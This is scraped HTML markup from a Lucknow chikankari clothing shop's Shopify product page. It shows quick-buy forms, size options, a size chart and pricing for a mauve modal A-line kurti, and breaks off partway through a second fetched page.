<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008097963,"title":"S","option1":"S","option2":null,"option3":null,"sku":"T172MO-MAUVE36","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":false,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - S","public_title":"S","options":["S"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">S</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option selected="selected" disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008097963">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074054315__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008097963,"title":"S","option1":"S","option2":null,"option3":null,"sku":"T172MO-MAUVE36","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":false,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - S","public_title":"S","options":["S"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">S</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option selected="selected" disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008097963">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074054315__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti?option_values=559102361771&section_id=template--20167074054315__main
body_size: 11410
content:
<div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7674723008683-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
